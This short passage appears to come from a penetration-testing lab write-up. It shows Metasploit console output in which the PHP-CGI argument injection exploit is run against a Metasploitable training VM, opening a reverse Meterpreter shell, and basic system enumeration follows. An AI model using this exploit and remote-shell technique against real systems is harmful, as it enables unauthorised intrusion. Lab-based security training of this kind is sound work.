 View the full module info with the info, or info -d command.
msf6 exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 192.168.163.131:4444
[*] Sending stage (39927 bytes) to 192.168.163.132
[*] Meterpreter session 1 opened (192.168.163.131:4444 → 192.168.163.132:56372) at 2023-07-01 13:54:50 -0400
meterpreter > sysinfo
Computer : metasploitable
OS : Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
Meterpreter : php/linux
meterpreter > getuid
Server username: www-data
meterpreter > pwd
/var/www
meterpreter >